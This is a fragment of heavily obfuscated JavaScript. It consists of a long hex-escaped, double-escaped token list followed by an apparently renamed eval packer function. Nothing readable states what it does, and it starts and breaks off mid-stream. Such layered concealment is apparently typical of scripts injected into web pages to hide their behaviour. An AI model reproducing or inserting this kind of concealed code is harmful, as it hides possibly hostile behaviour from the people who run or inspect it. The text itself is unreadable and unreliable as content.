\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\